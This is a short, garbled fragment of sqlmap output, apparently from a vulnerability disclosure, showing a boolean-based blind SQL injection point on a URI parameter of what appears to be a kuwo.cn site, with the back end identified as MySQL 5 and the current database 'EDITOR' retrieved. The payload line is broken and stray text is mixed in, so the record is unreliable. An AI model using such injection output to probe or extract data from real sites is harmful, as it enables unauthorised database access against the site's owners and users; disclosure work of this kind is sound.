 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: e.kuwo.cn
---
音乐
[20:43:26] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[20:43:26] [INFO] fetching current database
[20:43:26] [INFO] retrieving the length of query output
[20:43:26] [INFO] resumed: 6
[20:43:26] [INFO] resumed: EDITOR
current database: 'EDITOR'
[20:43:26] [INFO] fetched data logged to text files under
www.wooyun.org